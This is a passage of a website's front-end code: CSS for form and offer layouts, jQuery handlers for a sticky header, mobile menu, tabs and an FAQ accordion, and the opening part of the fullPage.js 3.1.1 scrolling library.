    line-height: 28px;
    font-family: Montserrat;
}

.default__content p {
    font-size: 16px;
    line-height: 26px;
    letter-spacing: 0.25px;
    color: #595959;
}

.offers-header__content,
.offers-item.offers-item--empty .offers-item-main li:before {
    padding: 90px 0 300px;
}

.offers-header {
    padding: 0;
}

.offers-header__item {
    width: 50%;
}

.offers-header__item span {
    display: block;
}

.offers-header__item:first-of-type {
    border-right: 1px solid #ffffff33;
}

.offers-header__item:last-of-type {
    padding-left: 100px;
}

.offers-header__item:first-of-type span:nth-child(1) {
    font-size: 18px;
    line-height: 32px;
    letter-spacing: 0.3125px;
    font-weight: 300;
}

.offers-header__item:first-of-type span:nth-child(2) {
    font-weight: bold;
    font-size: 22px;
    line-height: 32px;
    letter-spacing: 0.3125px;
}

.offers-header__item:first-of-type span:nth-child(3) {
    font-size: 20px;
    line-height: 32px;
    letter-spacing: 0.3125px font-weight: 300;
}

.offers-header__item:last-of-type span:nth-child(1) {
    font-weight: 600;
    font-size: 20px;
    line-height: 32px;
    letter-spacing: 0.3125px;
}

.offers-header__item:last-of-type span:nth-child(2) a,
.offers-header__item:last-of-type span:nth-child(3) a {
    font-weight: 300;
    font-size: 18px;
    line-height: 32px;
    letter-spacing: 0.3125px;
    text-decoration-line: underline;
    padding-left: 15px;
    transition: all 0.3s ease;
}

.offers-header__item img {
    width: 14px;
    height: 11px;
}

.offers-header__item a:hover {
    color: #ffffffb3;
}



















@media screen and (max-width:1440px) {
    .mycontract__one input {
        width: 210px;
        height: 240px;
    }

    .menu__list>li.has__children:after {

        right: 8px;

    }


}


@media screen and (max-width:1024px) {

    .mycontract__one .wpcf7-checkbox {
        flex-wrap: wrap;
        width: 100%;
    }
}


@media screen and (max-width:984px) {
    .steps__inner.thr.forth .wpcf7-form-control.wpcf7-radio {
        justify-content: center;
        flex-direction: column;

    }

    .steps__inner.thr .wpcf7-list-item {
        margin: 0 20px 30px;
    }

    /*.forth .radio-693 .wpcf7-radio input[type=radio] + span:after {
		    left: unset;
		}*/
    .fifth .wpcf7-checkbox {
        display: flex;
        justify-content: center;
        flex-direction: column;
    }

    .wpcf7-checkbox .wpcf7-list-item.first {
        margin: auto;
    }

    .steps__inner.thr .wpcf7-list-item {
        margin: 0 0 20px;
    }
}






@media screen and (max-width:768px) {
    .mycontract__one .wpcf7-checkbox {
        flex-direction: column;
    }

    .mycontract__one .wpcf7-list-item.first {
        justify-content: center;
        padding-right: 0;
    }

    .mycontract__one .wpcf7-list-item.last {
        justify-content: center;
        padding-left: 0;
    }

    .mycontract__one .wpcf7-list-item {
        width: 100%;
    }

    .mycontract-form {
        border: 10px solid #e0dedd80;
    }

    .mycontract__two .steps__col:first-of-type {
        width: 100%;
    }

    .mycontract__two .steps__col:last-of-type {
        width: 100%;
    }

    .mycontract__two .steps__inner.sec {
        justify-content: center;
        align-items: center;
    }

    .mycontract__two .wpcf7-list-item-label {
        display: unset;
        position: unset;
        left: unset;
        top: unset;
    }

    .mycontract__two .wpcf7-list-item.first {
        margin: 0;
    }

    .mycontract__two .wpcf7-radio input[type=radio]+span:after {
        top: 18px;
    }

    .wpcf7-form-control.wpcf7-radio {
        margin: 0;
        display: flex;
        flex-direction: column;
        align-items: center;
    }

    .steps__inner.thr .wpcf7-list-item-label {
        top: 50%;
        left: 50%;
        -webkit-transform: perspective(1px) translate(-50%, -50%);
        -ms-transform: perspective(1px) translate(-50%, -50%);
        transform: perspective(1px) translate(-50%, -50%);
    }

    .steps__inner.thr .wpcf7-list-item {
        margin: 0 0 20px;
    }

    .steps__inner.thr.forth .wpcf7-list-item-label {
        margin-left: 0;
    }

    /*.forth .radio-693 .wpcf7-radio input[type=radio] + span:after {
		    left: unset;
		}*/
    .mycontract__two .wpcf7-form-control.wpcf7-radio {
        flex-direction: row;
    }

    .steps__two input {
        width: 200px;
    }

    .steps__two .wpcf7-list-item input:after {
        width: 200px;
    }

    .page--contact .homepage-section-contact h3 {
        font-size: 30px;
        line-height: 40px;
    }

    .steps__wrap h3 {
        font-size: 28px;
        line-height: 32px;
    }

    .steps__inner {
        flex-direction: column;
        max-width: auto;

    }

    .steps__col {
        width: 100%;
    }

    .default__top h2 {
        font-size: 30px;
        line-height: 40px;
    }
}
</style>


<!-- Header -->

<script type="text/javascript">
$(document).ready(function() {

    var $header = $('.header'),
        headerHeight = $header.outerHeight(),
        lastScrollTop = 0,
        offset = 5,
        didScroll;

    if (!$header.length) {
        return;
    }

    $(window).scroll(function(event) {
        didScroll = true;
    });

    setInterval(function() {
        if (didScroll) {
            hasScrolled();
            didScroll = false;
        }
    }, 150);

    function hasScrolled() {
        var st = $(this).scrollTop();

        if (Math.abs(lastScrollTop - st) <= offset) {
            return;
        }

        if (st > lastScrollTop && st > headerHeight) {
            // Scroll down
            $header.removeClass('nav_down').addClass('nav_up');
            $('.sticky').css('top', '100' + 'px');
        } else if (st + $(window).height() < $(document).height()) {
            // Scroll up
            $header.removeClass('nav_up').addClass('nav_down');
            $('.sticky').css('top', '20' + 'px');
        }

        if ($(window).scrollTop() <= 100) {
            $header.removeClass('nav_down nav_up');
            $('.sticky').removeAttr('style');
        }

        lastScrollTop = st;
    }

});

// $(document).ready(function (){
//     sw.toggleHeader();
// });


$(document).ready(function() {

    var $toggleButton = $('.js_toggleMobile');
    var $toggleNavigation = $('#navigation');

    if (!$toggleButton.length) {
        return;
    }

    // //START Locking body scroll logic
    var $body = $('body'),
        scrollDisabled = false,
        scrollTop;

    $toggleButton.on('click', function(e) {
        e.preventDefault();

        $toggleButton.toggleClass('is_open');
        $toggleNavigation.toggleClass('is_open');

        if (scrollDisabled) {
            $body.removeClass('locked');
            $(window).scrollTop(scrollTop);
            scrollDisabled = false;
        } else {
            scrollTop = $(window).scrollTop();
            $body.addClass('locked').css({
                top: -1 * scrollTop
            });
            scrollDisabled = true;
        }

    });

    $('body').on('click', '.nav li a', function() {
        $body.removeClass('locked');
        $(window).scrollTop(scrollTop);
        scrollDisabled = false;
    });



})

$(document).ready(function() {

    $('body').off('click', 'li.has__children .toggle');

    $('body').on('click', 'li.has__children .toggle', function(e) {
        $(this).toggleClass('is_open');
        $(this).next('.children').stop().slideToggle();
    });

});


/* SUPPORT PAGE - Tabs */
$(document).ready(function() {

    $('ul.tabs li').click(function() {
        var tab_id = $(this).attr('data-tab');

        $('ul.tabs li').removeClass('current');
        $('.tab-content').removeClass('current');

        $(this).addClass('current');
        $("#" + tab_id).addClass('current');
    })

})


/* SUPPORT PAGE - Accordion */

$(function() {

    //BEGIN
    $(".js-faq-title").on("click", function(e) {

        e.preventDefault();
        var $this = $(this);

        if (!$this.hasClass("faq__active")) {
            $(".js-faq-content").slideUp(800);
            $(".js-faq-title").removeClass("faq__active");
            $('.js-faq-rotate').removeClass('faq__rotate');
        }

        $this.toggleClass("faq__active");
        $this.next().slideToggle();
        $('.js-faq-rotate', this).toggleClass('faq__rotate');
    });
    //END

});



$('.script-checkbox label input').change(function() {
    if ($(this).is(':checked')) {
        $(this).parent('label').addClass('label-selected');
    } else {
        $(this).parent('label').removeClass('label-selected');
    }
});
</script>


<!-- Fullpage -->

<script type="text/javascript">
// $(document).ready(function() {
//     $('#fullpage').fullpage();
// });

$('#easyFilter').easyFilter({
    firstFilter: '*',
    animation: 'slide',
    duration: 400
});
</script>


<script type="text/javascript">
/*!
 * fullPage 3.1.1
 * https://github.com/alvarotrigo/fullPage.js
 *
 * @license GPLv3 for open source use only
 * or Fullpage Commercial License for commercial use
 * http://alvarotrigo.com/fullPage/pricing/
 *
 * Copyright (C) 2018 http://alvarotrigo.com/fullPage - A project by Alvaro Trigo
 */
(function(root, window, document, factory, undefined) {
    if (typeof define === 'function' && define.amd) {
        // AMD. Register as an anonymous module.
        define(function() {
            root.fullpage = factory(window, document);
            return root.fullpage;
        });
    } else if (typeof exports === 'object') {
        // Node. Does not work with strict CommonJS.
        module.exports = factory(window, document);
    } else {
        // Browser globals.
        window.fullpage = factory(window, document);
    }
}(this, window, document, function(window, document) {
    'use strict';

    // keeping central set of classnames and selectors
    var WRAPPER = 'fullpage-wrapper';
    var WRAPPER_SEL = '.' + WRAPPER;

    // slimscroll
    var SCROLLABLE = 'fp-scrollable';
    var SCROLLABLE_SEL = '.' + SCROLLABLE;

    // util
    var RESPONSIVE = 'fp-responsive';
    var NO_TRANSITION = 'fp-notransition';
    var DESTROYED = 'fp-destroyed';
    var ENABLED = 'fp-enabled';
    var VIEWING_PREFIX = 'fp-viewing';
    var ACTIVE = 'active';
    var ACTIVE_SEL = '.' + ACTIVE;
    var COMPLETELY = 'fp-completely';
    var COMPLETELY_SEL = '.' + COMPLETELY;

    // section
    var SECTION_DEFAULT_SEL = '.section';
    var SECTION = 'fp-section';
    var SECTION_SEL = '.' + SECTION;
    var SECTION_ACTIVE_SEL = SECTION_SEL + ACTIVE_SEL;
    var TABLE_CELL = 'fp-tableCell';
    var TABLE_CELL_SEL = '.' + TABLE_CELL;
    var AUTO_HEIGHT = 'fp-auto-height';
    var AUTO_HEIGHT_SEL = '.' + AUTO_HEIGHT;
    var AUTO_HEIGHT_RESPONSIVE = 'fp-auto-height-responsive';
    var AUTO_HEIGHT_RESPONSIVE_SEL = '.' + AUTO_HEIGHT_RESPONSIVE;
    var NORMAL_SCROLL = 'fp-normal-scroll';
    var NORMAL_SCROLL_SEL = '.' + NORMAL_SCROLL;

    // section nav
    var SECTION_NAV = 'fp-nav';
    var SECTION_NAV_SEL = '#' + SECTION_NAV;
    var SECTION_NAV_TOOLTIP = 'fp-tooltip';
    var SECTION_NAV_TOOLTIP_SEL = '.' + SECTION_NAV_TOOLTIP;
    var SHOW_ACTIVE_TOOLTIP = 'fp-show-active';

    // slide
    var SLIDE_DEFAULT_SEL = '.slide';
    var SLIDE = 'fp-slide';
    var SLIDE_SEL = '.' + SLIDE;
    var SLIDE_ACTIVE_SEL = SLIDE_SEL + ACTIVE_SEL;
    var SLIDES_WRAPPER = 'fp-slides';
    var SLIDES_WRAPPER_SEL = '.' + SLIDES_WRAPPER;
    var SLIDES_CONTAINER = 'fp-slidesContainer';
    var SLIDES_CONTAINER_SEL = '.' + SLIDES_CONTAINER;
    var TABLE = 'fp-table';

    // slide nav
    var SLIDES_NAV = 'fp-slidesNav';
    var SLIDES_NAV_SEL = '.' + SLIDES_NAV;
    var SLIDES_NAV_LINK_SEL = SLIDES_NAV_SEL + ' a';
    var SLIDES_ARROW = 'fp-controlArrow';
    var SLIDES_ARROW_SEL = '.' + SLIDES_ARROW;
    var SLIDES_PREV = 'fp-prev';
    var SLIDES_PREV_SEL = '.' + SLIDES_PREV;
    var SLIDES_ARROW_PREV = SLIDES_ARROW + ' ' + SLIDES_PREV;
    var SLIDES_ARROW_PREV_SEL = SLIDES_ARROW_SEL + SLIDES_PREV_SEL;
    var SLIDES_NEXT = 'fp-next';
    var SLIDES_NEXT_SEL = '.' + SLIDES_NEXT;
    var SLIDES_ARROW_NEXT = SLIDES_ARROW + ' ' + SLIDES_NEXT;
    var SLIDES_ARROW_NEXT_SEL = SLIDES_ARROW_SEL + SLIDES_NEXT_SEL;

    function initialise(containerSelector, options) {
        var isOK = options && new RegExp(
                '([\\d\\w]{8}-){3}[\\d\\w]{8}|^(?=.*?[A-Y])(?=.*?[a-y])(?=.*?[0-8])(?=.*?[#?!@$%^&*-]).{8,}$')
            .test(options['li' + 'cen' + 'seK' + 'e' + 'y']) || document.domain.indexOf('al' + 'varotri' +
                'go' + '.' + 'com') > -1;

        // cache common elements
        var $htmlBody = $('html, body');
        var $html = $('html')[0];
        var $body = $('body')[0];

        //only once my friend!
        if (hasClass($html, ENABLED)) {
            displayWarnings();
            return;
        }

        var FP = {};

        // Creating some defaults, extending them with any options that were provided
        options = deepExtend({
            //navigation
            menu: false,
            anchors: [],
            lockAnchors: false,
            navigation: false,
            navigationPosition: 'right',
            navigationTooltips: [],
            showActiveTooltip: false,
            slidesNavigation: false,
            slidesNavPosition: 'bottom',
            scrollBar: false,
            hybrid: false,

            //scrolling
            css3: true,
            scrollingSpeed: 700,
            autoScrolling: true,
            fitToSection: true,
            fitToSectionDelay: 1000,
            easing: 'easeInOutCubic',
            easingcss3: 'ease',
            loopBottom: false,
            loopTop: false,
            loopHorizontal: true,
            continuousVertical: false,
            continuousHorizontal: false,
            scrollHorizontally: false,
            interlockedSlides: false,
            dragAndMove: false,
            offsetSections: false,
            resetSliders: false,
            fadingEffect: false,
            normalScrollElements: null,
            scrollOverflow: false,
            scrollOverflowReset: false,
            scrollOverflowHandler: window.fp_scrolloverflow ? window.fp_scrolloverflow.iscrollHandler :
                null,
            scrollOverflowOptions: null,
            touchSensitivity: 5,
            touchWrapper: typeof containerSelector === 'string' ? $(containerSelector)[0] :
                containerSelector,
            bigSectionsDestination: null,

            //Accessibility
            keyboardScrolling: true,
            animateAnchor: true,
            recordHistory: true,

            //design
            controlArrows: true,
            controlArrowColor: '#fff',
            verticalCentered: true,
            sectionsColor: [],
            paddingTop: 0,
            paddingBottom: 0,
            fixedElements: null,
            responsive: 0, //backwards compabitility with responsiveWiddth
            responsiveWidth: 0,
            responsiveHeight: 0,
            responsiveSlides: false,
            parallax: false,
            parallaxOptions: {
                type: 'reveal',
                percentage: 62,
                property: 'translate'
            },
            cards: false,
            cardsOptions: {
                perspective: 100,
                fadeContent: true,
                fadeBackground: true
            },

            //Custom selectors
            sectionSelector: SECTION_DEFAULT_SEL,
            slideSelector: SLIDE_DEFAULT_SEL,

            //events
            v2compatible: false,
            afterLoad: null,
            onLeave: null,
            afterRender: null,
            afterResize: null,
            afterReBuild: null,
            afterSlideLoad: null,
            onSlideLeave: null,
            afterResponsive: null,

            lazyLoading: true
        }, options);

        //flag to avoid very fast sliding for landscape sliders
        var slideMoving = false;

        var isTouchDevice = navigator.userAgent.match(
            /(iPhone|iPod|iPad|Android|playbook|silk|BlackBerry|BB10|Windows Phone|Tizen|Bada|webOS|IEMobile|Opera Mini)/
        );
        var isTouch = (('ontouchstart' in window) || (navigator.msMaxTouchPoints > 0) || (navigator
            .maxTouchPoints));
        var container = typeof containerSelector === 'string' ? $(containerSelector)[0] : containerSelector;
        var windowsHeight = getWindowHeight();
        var windowsWidth = getWindowWidth();
        var isResizing = false;
        var isWindowFocused = true;
        var lastScrolledDestiny;
        var lastScrolledSlide;
        var canScroll = true;
        var scrollings = [];
        var controlPressed;
        var startingSection;
        var isScrollAllowed = {};
        isScrollAllowed.m = {
            'up': true,
            'down': true,
            'left': true,
            'right': true
        };
        isScrollAllowed.k = deepExtend({}, isScrollAllowed.m);
        var MSPointer = getMSPointer();
        var events = {
            touchmove: 'ontouchmove' in window ? 'touchmove' : MSPointer.move,
            touchstart: 'ontouchstart' in window ? 'touchstart' : MSPointer.down
        };
        var scrollBarHandler;

        // taken from https://github.com/udacity/ud891/blob/gh-pages/lesson2-focus/07-modals-and-keyboard-traps/solution/modal.js
        var focusableElementsString =
            'a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, [tabindex="0"], [contenteditable]';

        //cheks for passive event support
        var g_supportsPassive = false;
        try {
            var opts = Object.defineProperty({}, 'passive', {
                get: function() {
                    g_supportsPassive = true;
                }
            });
            window.addEventListener("testPassive", null, opts);
            window.removeEventListener("testPassive", null, opts);
        } catch (e) {}

        //timeouts
        var resizeId;
        var resizeHandlerId;
        var afterSectionLoadsId;
        var afterSlideLoadsId;
        var scrollId;
        var scrollId2;
        var keydownId;
        var g_doubleCheckHeightId;
        var originals = deepExtend({}, options); //deep copy
        var activeAnimation;
        var g_initialAnchorsInDom = false;
        var g_canFireMouseEnterNormalScroll = true;
        var g_mediaLoadedId;
        var g_transitionLapseId;
        var extensions = [
            'parallax',
            'scrollOverflowReset',
            'dragAndMove',
            'offsetSections',
            'fadingEffect',
            'responsiveSlides',
            'continuousHorizontal',
            'interlockedSlides',
            'scrollHorizontally',
            'resetSliders',
            'cards'
        ];

        displayWarnings();

        //easeInOutCubic animation included in the plugin
        window.fp_easings = deepExtend(window.fp_easings, {
            easeInOutCubic: function(t, b, c, d) {
                if ((t /= d / 2) < 1) return c / 2 * t * t * t + b;
                return c / 2 * ((t -= 2) * t * t + 2) + b;
            }
        });

        /**
         * Sets the autoScroll option.
         * It changes the scroll bar visibility and the history of the site as a result.
         */
        function setAutoScrolling(value, type) {
            //removing the transformation
            if (!value) {
                silentScroll(0);
            }

            setVariableState('autoScrolling', value, type);

            var element = $(SECTION_ACTIVE_SEL)[0];

            if (options.autoScrolling && !options.scrollBar) {
                css($htmlBody, {
                    'overflow': 'hidden',
                    'height': '100%'
                });

                setRecordHistory(originals.recordHistory, 'internal');

                //for IE touch devices
                css(container, {
                    '-ms-touch-action': 'none',
                    'touch-action': 'none'
                });

                if (element != null) {
                    //moving the container up
                    silentScroll(element.offsetTop);
                }
            } else {
                css($htmlBody, {
                    'overflow': 'visible',
                    'height': 'initial'
                });

                var recordHistory = !options.autoScrolling ? false : originals.recordHistory;
                setRecordHistory(recordHistory, 'internal');

                //for IE touch devices
                css(container, {
                    '-ms-touch-action': '',
                    'touch-action': ''
                });

                //scrolling the page to the section with no animation
                if (element != null) {
                    var scrollSettings = getScrollSettings(element.offsetTop);
                    scrollSettings.element.scrollTo(0, scrollSettings.options);
                }
            }
        }

        /**
         * Defines wheter to record the history for each hash change in the URL.
         */
        function setRecordHistory(value, type) {
            setVariableState('recordHistory', value, type);
        }

        /**
         * Defines the scrolling speed
         */
        function setScrollingSpeed(value, type) {
            setVariableState('scrollingSpeed', value, type);
        }

        /**
         * Sets fitToSection
         */
        function setFitToSection(value, type) {
            setVariableState('fitToSection', value, type);
        }

        /**
         * Sets lockAnchors
         */
        function setLockAnchors(value) {
            options.lockAnchors = value;
        }

        /**
         * Adds or remove the possibility of scrolling through sections by using the mouse wheel or the trackpad.
         */
        function setMouseWheelScrolling(value) {
            if (value) {
                addMouseWheelHandler();
                addMiddleWheelHandler();
            } else {
                removeMouseWheelHandler();
                removeMiddleWheelHandler();
            }
        }

        /**
         * Adds or remove the possibility of scrolling through sections by using the mouse wheel/trackpad or touch gestures.
         * Optionally a second parameter can be used to specify the direction for which the action will be applied.
         *
         * @param directions string containing the direction or directions separated by comma.
         */
        function setAllowScrolling(value, directions) {
            if (typeof directions !== 'undefined') {
                directions = directions.replace(/ /g, '').split(',');

                directions.forEach(function(direction) {
                    setIsScrollAllowed(value, direction, 'm');
                });
            } else {
                setIsScrollAllowed(value, 'all', 'm');
            }
        }

        /**
         * Adds or remove the mouse wheel hijacking
         */
        function setMouseHijack(value) {
            if (value) {
                setMouseWheelScrolling(true);
                addTouchHandler();
            } else {
                setMouseWheelScrolling(false);
                removeTouchHandler();
            }
        }

        /**
         * Adds or remove the possibility of scrolling through sections by using the keyboard arrow keys
         */
        function setKeyboardScrolling(value, directions) {
            if (typeof directions !== 'undefined') {
                directions = directions.replace(/ /g, '').split(',');

                directions.forEach(function(direction) {
                    setIsScrollAllowed(value, direction, 'k');
                });
            } else {
                setIsScrollAllowed(value, 'all', 'k');
                options.keyboardScrolling = value;
            }
        }

        /**
         * Moves the page up one section.
         */
        function moveSectionUp() {
            var prev = prevUntil($(SECTION_ACTIVE_SEL)[0], SECTION_SEL);

            //looping to the bottom if there's no more sections above
            if (!prev && (options.loopTop || options.continuousVertical)) {
                prev = last($(SECTION_SEL));
            }

            if (prev != null) {
                scrollPage(prev, null, true);
            }
        }

        /**
         * Moves the page down one section.
         */
        function moveSectionDown() {
            var next = nextUntil($(SECTION_ACTIVE_SEL)[0], SECTION_SEL);

            //looping to the top if there's no more sections below
            if (!next &&
                (options.loopBottom || options.continuousVertical)) {
                next = $(SECTION_SEL)[0];
            }

            if (next != null) {
                scrollPage(next, null, false);
            }
        }

        /**
         * Moves the page to the given section and slide with no animation.
         * Anchors or index positions can be used as params.
         */
        function silentMoveTo(sectionAnchor, slideAnchor) {
            setScrollingSpeed(0, 'internal');
            moveTo(sectionAnchor, slideAnchor);
            setScrollingSpeed(originals.scrollingSpeed, 'internal');
        }

        /**
         * Moves the page to the given section and slide.
         * Anchors or index positions can be used as params.
         */
        function moveTo(sectionAnchor, slideAnchor) {
            var destiny = getSectionByAnchor(sectionAnchor);

            if (typeof slideAnchor !== 'undefined') {
                scrollPageAndSlide(sectionAnchor, slideAnchor);
            } else if (destiny != null) {
                scrollPage(destiny);
            }
        }

        /**
         * Slides right the slider of the active section.
         * Optional `section` param.
         */
        function moveSlideRight(section) {
            moveSlide('right', section);
        }

        /**
         * Slides left the slider of the active section.
         * Optional `section` param.
         */
        function moveSlideLeft(section) {
            moveSlide('left', section);
        }

        /**
         * When resizing is finished, we adjust the slides sizes and positions
         */
        function reBuild(resizing) {
            if (hasClass(container, DESTROYED)) {
                return;
            } //nothing to do if the plugin was destroyed

            isResizing = true;

            //updating global vars
            windowsHeight = getWindowHeight();
            windowsWidth = getWindowWidth();

            var sections = $(SECTION_SEL);
            for (var i = 0; i < sections.length; ++i) {
                var section = sections[i];
                var slidesWrap = $(SLIDES_WRAPPER_SEL, section)[0];
                var slides = $(SLIDE_SEL, section);

                //adjusting the height of the table-cell for IE and Firefox
                if (options.verticalCentered) {
                    css($(TABLE_CELL_SEL, section), {
                        'height': getTableHeight(section) + 'px'
                    });
                }

                css(section, {
                    'height': windowsHeight + 'px'
                });

                //adjusting the position fo the FULL WIDTH slides...
                if (slides.length > 1) {
                    landscapeScroll(slidesWrap, $(SLIDE_ACTIVE_SEL, slidesWrap)[0]);
                }
            }

            if (options.scrollOverflow) {
                scrollBarHandler.createScrollBarForAll();
            }

            var activeSection = $(SECTION_ACTIVE_SEL)[0];
            var sectionIndex = index(activeSection, SECTION_SEL);

            //isn't it the first section?
            if (sectionIndex) {
                //adjusting the position for the current section
                silentMoveTo(sectionIndex + 1);
            }

            isResizing = false;

            if (isFunction(options.afterResize) && resizing) {
                options.afterResize.call(container, window.innerWidth, window.innerHeight);
            }
            if (isFunction(options.afterReBuild) && !resizing) {
                options.afterReBuild.call(container);
            }
        }

        /**
         * Determines whether fullpage.js is in responsive mode or not.
         */
        function isResponsiveMode() {
            return hasClass($body, RESPONSIVE);
        }

        /**
         * Turns fullPage.js to normal scrolling mode when the viewport `width` or `height`
         * are smaller than the set limit values.
         */
        function setResponsive(active) {
            var isResponsive = isResponsiveMode();

            if (active) {
                if (!isResponsive) {
                    setAutoScrolling(false, 'internal');
                    setFitToSection(false, 'internal');
                    hide($(SECTION_NAV_SEL));
                    addClass($body, RESPONSIVE);
                    if (isFunction(options.afterResponsive)) {
                        options.afterResponsive.call(container, active);
                    }

                    //when on page load, we will remove scrolloverflow if necessary
                    if (options.scrollOverflow) {
                        scrollBarHandler.createScrollBarForAll();
                    }
                }
            } else if (isResponsive) {
                setAutoScrolling(originals.autoScrolling, 'internal');
                setFitToSection(originals.autoScrolling, 'internal');
                show($(SECTION_NAV_SEL));
                removeClass($body, RESPONSIVE);
                if (isFunction(options.afterResponsive)) {
                    options.afterResponsive.call(container, active);
                }
            }
        }

        if (container) {
            //public functions
            FP.version = '3.1.1';
            FP.setAutoScrolling = setAutoScrolling;
            FP.setRecordHistory = setRecordHistory;
            FP.setScrollingSpeed = setScrollingSpeed;
            FP.setFitToSection = setFitToSection;
            FP.setLockAnchors = setLockAnchors;
            FP.setMouseWheelScrolling = setMouseWheelScrolling;
            FP.setAllowScrolling = setAllowScrolling;
            FP.setKeyboardScrolling = setKeyboardScrolling;
            FP.moveSectionUp = moveSectionUp;
            FP.moveSectionDown = moveSectionDown;
            FP.silentMoveTo = silentMoveTo;
            FP.moveTo = moveTo;
            FP.moveSlideRight = moveSlideRight;
            FP.moveSlideLeft = moveSlideLeft;
            FP.fitToSection = fitToSection;
            FP.reBuild = reBuild;
            FP.setResponsive = setResponsive;
            FP.getFullpageData = function() {
                return options;
            };
            FP.destroy = destroy;
            FP.getActiveSection = getActiveSection;
            FP.getActiveSlide = getActiveSlide;

            FP.test = {
                top: '0px',
                translate3d: 'translate3d(0px, 0px, 0px)',
                translate3dH: (function() {
                    var a = [];
                    for (var i = 0; i < $(options.sectionSelector, container).length; i++) {
                        a.push('translate3d(0px, 0px, 0px)');
                    }
                    return a;
                })(),
                left: (function() {
                    var a = [];
                    for (var i = 0; i < $(options.sectionSelector, container).length; i++) {
                        a.push(0);
                    }
                    return a;
                })(),
                options: options,
                setAutoScrolling: setAutoScrolling
            };

            //functions we want to share across files but which are not
            //mean to be used on their own by developers
            FP.shared = {
                afterRenderActions: afterRenderActions,
                isNormalScrollElement: false
            };

            window.fullpage_api = FP;

            //using jQuery initialization? Creating the $.fn.fullpage object
            if (options.$) {
                Object.keys(FP).forEach(function(key) {
                    options.$.fn.fullpage[key] = FP[key];
                });
            }

            init();

            bindEvents();
        }

        function init() {
            //if css3 is not supported, it will use jQuery animations
            if (options.css3) {
                options.css3 = support3d();
            }

            options.scrollBar = options.scrollBar || options.hybrid;

            setOptionsFromDOM();
            prepareDom();
            setAllowScrolling(true);
            setMouseHijack(true);
            setAutoScrolling(options.autoScrolling, 'internal');
            responsive();

            //setting the class for the body element
            setBodyClass();

            if (document.readyState === 'complete') {
                scrollToAnchor();
            }
            window.addEventListener('load', scrollToAnchor);

            //if we use scrollOverflow we'll fire afterRender in the scrolloverflow file
            if (!options.scrollOverflow) {
                afterRenderActions();
            }

            doubleCheckHeight();
        }

        function bindEvents() {

            //when scrolling...
            window.addEventListener('scroll', scrollHandler);

            //detecting any change on the URL to scroll to the given anchor link
            //(a way to detect back history button as we play with the hashes on the URL)
            window.addEventListener('hashchange', hashChangeHandler);

            // on window focus
            window.addEventListener('focus', focusHandler);

            //when opening a new tab (ctrl + t), `control` won't be pressed when coming back.
            window.addEventListener('blur', blurHandler);

            //when resizing the site, we adjust the heights of the sections, slimScroll...
            window.addEventListener('resize', resizeHandler);

            //Sliding with arrow keys, both, vertical and horizontal
            document.addEventListener('keydown', keydownHandler);

            //to prevent scrolling while zooming
            document.addEventListener('keyup', keyUpHandler);

            //Scrolls to the section when clicking the navigation bullet
            //simulating the jQuery .on('click') event using delegation
            ['click', 'touchstart'].forEach(function(eventName) {
                document.addEventListener(eventName, delegatedEvents);
            });

            /**
             * Applying normalScroll elements.
             * Ignoring the scrolls over the specified selectors.
             */
            if (options.normalScrollElements) {
                ['mouseenter', 'touchstart'].forEach(function(eventName) {
                    forMouseLeaveOrTouch(eventName, false);
                });

                ['mouseleave', 'touchend'].forEach(function(eventName) {
                    forMouseLeaveOrTouch(eventName, true);
                });
            }
        }

        function delegatedEvents(e) {
            var target = e.target;

            if (target && closest(target, SECTION_NAV_SEL + ' a')) {
                sectionBulletHandler.call(target, e);
            } else if (matches(target, SECTION_NAV_TOOLTIP_SEL)) {
                tooltipTextHandler.call(target);
            } else if (matches(target, SLIDES_ARROW_SEL)) {
                slideArrowHandler.call(target, e);
            } else if (matches(target, SLIDES_NAV_LINK_SEL) || closest(target, SLIDES_NAV_LINK_SEL) != null) {
                slideBulletHandler.call(target, e);
            } else if (closest(target, options.menu + ' [data-menuanchor]')) {
                menuItemsHandler.call(target, e);
            }
        }

        function forMouseLeaveOrTouch(eventName, allowScrolling) {
            //a way to pass arguments to the onMouseEnterOrLeave function
            document['fp_' + eventName] = allowScrolling;
            document.addEventListener(eventName, onMouseEnterOrLeave, true); //capturing phase
        }

        function onMouseEnterOrLeave(e) {
            var type = e.type;
            var isInsideOneNormalScroll = false;
            var isUsingScrollOverflow = options.scrollOverflow;

            //onMouseLeave will use the destination target, not the one we are moving away from
            var target = type === 'mouseleave' ? e.toElement || e.relatedTarget : e.target;

            //coming from closing a normalScrollElements modal or moving outside viewport?
            if (target == document || !target) {
                setMouseHijack(true);

                if (isUsingScrollOverflow) {
                    options.scrollOverflowHandler.setIscroll(target, true);
                }
                return;
            }

            if (type === 'touchend') {
                g_canFireMouseEnterNormalScroll = false;
                setTimeout(function() {
                    g_canFireMouseEnterNormalScroll = true;
                }, 800);
            }

            //preventing mouseenter event to do anything when coming from a touchEnd event
            //fixing issue #3576
            if (type === 'mouseenter' && !g_canFireMouseEnterNormalScroll) {
                return;
            }

            var normalSelectors = options.normalScrollElements.split(',');

            normalSelectors.forEach(function(normalSelector) {
                if (!isInsideOneNormalScroll) {
                    var isNormalScrollTarget = matches(target, normalSelector);

                    //leaving a child inside the normalScoll element is not leaving the normalScroll #3661
                    var isNormalScrollChildFocused = closest(target, normalSelector);

                    if (isNormalScrollTarget || isNormalScrollChildFocused) {
                        if (!FP.shared.isNormalScrollElement) {
                            setMouseHijack(false);

                            if (isUsingScrollOverflow) {
                                options.scrollOverflowHandler.setIscroll(target, false);
                            }
                        }
                        FP.shared.isNormalScrollElement = true;
                        isInsideOneNormalScroll = true;
                    }
                }
            });

            //not inside a single normal scroll element anymore?
            if (!isInsideOneNormalScroll && FP.shared.isNormalScrollElement) {
                setMouseHijack(true);

                if (isUsingScrollOverflow) {
                    options.scrollOverflowHandler.setIscroll(target, true);
                }

                FP.shared.isNormalScrollElement = false;
            }
        }

        /**
         * Checks the viewport a few times on a define interval of time to 
         * see if it has changed in any of those. If that's the case, it resizes.
         */
        function doubleCheckHeight() {
            for (var i = 1; i < 4; i++) {
                g_doubleCheckHeightId = setTimeout(adjustToNewViewport, 350 * i);
            }
        }

        /**
         * Adjusts a section to the viewport if it has changed.
         */
        function adjustToNewViewport() {
            var newWindowHeight = getWindowHeight();
            var newWindowWidth = getWindowWidth();

            if (windowsHeight !== newWindowHeight || windowsWidth !== newWindowWidth) {
                windowsHeight = newWindowHeight;
                windowsWidth = newWindowWidth;
                reBuild(true);
            }
        }

        /**
         * Setting options from DOM elements if they are not provided.
         */
        function setOptionsFromDOM() {

            //no anchors option? Checking for them in the DOM attributes
